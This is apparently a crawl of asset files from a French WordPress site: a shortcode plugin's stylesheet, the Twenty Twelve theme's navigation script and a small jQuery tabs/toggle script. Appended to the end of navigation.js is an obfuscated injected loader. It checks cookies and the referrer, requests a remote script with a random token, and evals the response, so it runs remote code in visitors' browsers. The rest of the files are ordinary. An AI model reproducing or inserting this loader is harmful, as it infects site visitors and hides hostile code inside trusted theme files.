

--- FILE ---
content_type: text/css
request_url: https://www.declicmicro.fr/wp-content/plugins/cocorico-shortcodes/style.css
body_size: 1063
content:
.cs_clear{clear:both}.cs_column{float:left;margin-right:4%;width:100%}.cs_one_half{width:48%}.cs_one_third{width:31.33333%;margin-right:3%}.cs_one_fourth{width:23.5%;margin-right:2%}.cs_two_thirds{width:65.66666%}.cs_three_fourths{width:72.5%}.cs_one_half.cs_column_middle{margin-right:2%}.cs_column_last{margin-right:0}@media only screen and (max-width: 480px){.cs_column{float:none;width:100%;margin-right:0}}.cs_message{padding:30px;background-color:#f8f8f8;margin-bottom:20px;width:100%;box-sizing:border-box}.cs_message p{margin:0 !important;padding:0 !important}.cs_message a:hover{text-decoration:underline}.cs_message.cs_message_info{background-color:#eff8fe}.cs_message.cs_message_info p{color:#5db2f0 !important}.cs_message.cs_message_info a,.cs_message.cs_message_info a:hover{color:#158ce3}.cs_message.cs_message_alert{background-color:#fffae9}.cs_message.cs_message_alert p{color:#f8ad0d}.cs_message.cs_message_alert a,.cs_message.cs_message_alert a:hover{color:#ab7605}.cs_message.cs_message_error{background-color:#ffeeee}.cs_message.cs_message_error p{color:#fc5355}.cs_message.cs_message_error a,.cs_message.cs_message_error a:hover{color:#c40306}.cs_message.cs_message_success{background-color:#ebfaf5}.cs_message.cs_message_success p{color:#38c994}.cs_message.cs_message_success a,.cs_message.cs_message_success a:hover{color:#258763}.cs_button{color:#ffffff !important;text-decoration:none !important;border:none !important;display:inline-block;text-align:center;margin:0 0 10px 0}.cs_button:hover{text-decoration:none !important}.cs_button.cs_button_purple{background-color:#8e44ad}.cs_button.cs_button_purple:hover{background-color:#5c2c70}.cs_button.cs_button_blue{background-color:#3498db}.cs_button.cs_button_blue:hover{background-color:#1c6a9e}.cs_button.cs_button_turquoise{background-color:#1abc9c}.cs_button.cs_button_turquoise:hover{background-color:#10715e}.cs_button.cs_button_green{background-color:#27ae60}.cs_button.cs_button_green:hover{background-color:#17693a}.cs_button.cs_button_yellow{background-color:#f4d03f}.cs_button.cs_button_yellow:hover{background-color:#e2b80d}.cs_button.cs_button_orange{background-color:#e67e22}.cs_button.cs_button_orange:hover{background-color:#a15512}.cs_button.cs_button_red{background-color:#e74c3c}.cs_button.cs_button_red:hover{background-color:#b82617}.cs_button.cs_button_pink{background-color:#ffa8b4}.cs_button.cs_button_pink:hover{background-color:#ff7588}.cs_button.cs_button_grey{background-color:#7f8c8d}.cs_button.cs_button_grey:hover{background-color:#566061}.cs_button.cs_button_nightblue{background-color:#2c3e50}.cs_button.cs_button_nightblue:hover{background-color:#0e1419}.cs_button.cs_button_small{padding:5px 10px}.cs_button.cs_button_medium{padding:10px 20px}.cs_button.cs_button_large{padding:15px 40px}.cs_tabs{width:100%;display:inline-block;margin:20px 0;box-sizing:border-box;border:0;background:none}.cs_tabs ul.nav{margin:0 !important;padding:0 !important;background:none;border:none}.cs_tabs ul.nav li{list-style-type:none;display:inline-block;margin:0 !important;padding:0 !important;background:#ebeded;float:none;position:static;top:auto;border:none !important}.cs_tabs ul.nav li.ui-tabs-active,.cs_tabs ul.nav li.ui-state-active{background:#ffffff}.cs_tabs ul.nav li.ui-state-hover{background:#ffffff}.cs_tabs ul.nav li:before{content:none}.cs_tabs ul.nav li a{border:1px solid #ebeded;border-bottom-color:#fff;position:relative;display:inline-block;padding:10px 15px !important;float:none !important;text-decoration:none !important;color:#232323 !important;z-index:10;cursor:pointer !important}.cs_tabs ul.nav li a:focus{outline:none}.cs_tabs ul.nav li a:hover{text-decoration:none}.cs_tabs .cs_tab_content{border:1px solid #ebeded;padding:20px;top:-1px;position:relative;width:100%;box-sizing:border-box;z-index:5}.cs_tabs .cs_tab_content p:last-child{margin-bottom:0}.cs_separator{margin:30px 0;width:100%;box-sizing:border-box}.cs_separator hr{display:block;width:100%;height:0;margin:0;background:none;border:none}.cs_separator hr.cs_separator_solid{border-top:2px solid #ebeded}.cs_separator hr.cs_separator_dashed{border-top:2px dashed #ebeded}.cs_separator hr.cs_separator_dotted{border-top:2px dotted #ebeded}.cs_separator hr.cs_separator_double{border-top:2px double #ebeded}.cs_toggle{margin:0 0 20px 0;width:100%;box-sizing:border-box}.cs_toggle p.cs_toggle_button{background-color:#ffffff;border:1px solid #ebeded;display:block;width:100%;box-sizing:border-box;margin:0 !important;padding:10px 15px;cursor:pointer}.cs_toggle p.cs_toggle_button:before{content:'+';margin-right:10px}.cs_toggle p.cs_toggle_button:hover{background-color:#ebeded}.cs_toggle p.cs_toggle_button.toggle-active{border-bottom:none;background-color:#ebeded}.cs_toggle p.cs_toggle_button.toggle-active:before{content:'-'}.cs_toggle p.cs_toggle_button a{color:#232323 !important}.cs_toggle p.cs_toggle_button a:hover{text-decoration:none}.cs_toggle .cs_toggle_content{border:1px solid #ebeded;padding:20px;width:100%;box-sizing:border-box}.cs_calltoaction{border:1px solid #ebeded;padding:20px;margin:0 0 20px 0;width:100%;box-sizing:border-box}.cs_calltoaction .cs_calltoaction_content{margin:0 0 10px 0}.cs_calltoaction .cs_button_calltoaction{color:#fff !important;padding:10px 20px;margin:0}.cs_calltoaction .cs_button_calltoaction:hover{color:#fff !important}.cs_calltoaction p:last-child{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://www.declicmicro.fr/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711
body_size: 2458
content:
/**
 * Handles toggling the navigation menu for small screens and
 * accessibility for submenu items.
 */
( function() {
	var nav = document.getElementById( 'site-navigation' ), button, menu;
	if ( ! nav ) {
		return;
	}

	button = nav.getElementsByTagName( 'button' )[0];
	menu   = nav.getElementsByTagName( 'ul' )[0];
	if ( ! button ) {
		return;
	}

	// Hide button if menu is missing or empty.
	if ( ! menu || ! menu.childNodes.length ) {
		button.style.display = 'none';
		return;
	}

	button.onclick = function() {
		if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
			menu.className = 'nav-menu';
		}

		if ( -1 !== button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
		}
	};
} )();

// Better focus for hidden submenu items for accessibility.
( function( $ ) {
	$( '.main-navigation' ).find( 'a' ).on( 'focus.twentytwelve blur.twentytwelve', function() {
		$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
	} );

  if ( 'ontouchstart' in window ) {
    $('body').on( 'touchstart.twentytwelve',  '.menu-item-has-children > a, .page_item_has_children > a', function( e ) {
      var el = $( this ).parent( 'li' );

      if ( ! el.hasClass( 'focus' ) ) {
        e.preventDefault();
        el.toggleClass( 'focus' );
        el.siblings( '.focus').removeClass( 'focus' );
      }
    } );
  }
} )( jQuery );
;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.declicmicro.fr/wp-content/plugins/cocorico-shortcodes/js/cocorico-shortcodes.min.js
body_size: -24
content:
jQuery(document).ready(function(e){if(jQuery().tabs){e(function(){e(".cs_tabs").tabs()})}});jQuery(document).ready(function(e){if(jQuery().toggle){e(function(){e(".cs_toggle_content").hide();e(".cs_toggle_button").toggle(function(){e(this).addClass("toggle-active")},function(){e(this).removeClass("toggle-active")});e(".cs_toggle_button").click(function(){e(this).next(".cs_toggle_content").slideToggle("fast");return false})})}})